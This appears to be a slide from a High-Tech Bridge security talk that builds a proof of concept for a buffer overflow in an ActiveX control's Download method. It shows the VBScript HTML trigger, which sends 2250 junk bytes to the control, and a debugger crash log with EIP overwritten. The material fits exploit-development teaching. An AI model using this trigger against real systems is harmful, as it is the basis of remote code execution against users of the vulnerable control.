 HIGH-TECH BRIDGE®
INFORMATION SECURITY SOLUTIONS

Creating the POC

• We craft an html page calling the method Download using the CLASSID

• When we overflow the method with 2250 bytes with junk data we trigger an exception

<html>
<object classid='clsid:7966A32A-5783-4F0B-824C-09077C023080' id='target' /></object>
<input language=VBScript onclick=Boom() type=button value="3xploit-Me">
<script language='vbscript'>

Sub Boom()

 junk = String(2250, "a")

 target.Download junk

End Sub

</script>

</html>

(c04.ff8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=61616161 edx=7c9132bc esi=00000000 edi=00000000
eip=61616161 esp=015f83ac ebp=015f83cc iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
61616161 ?? ???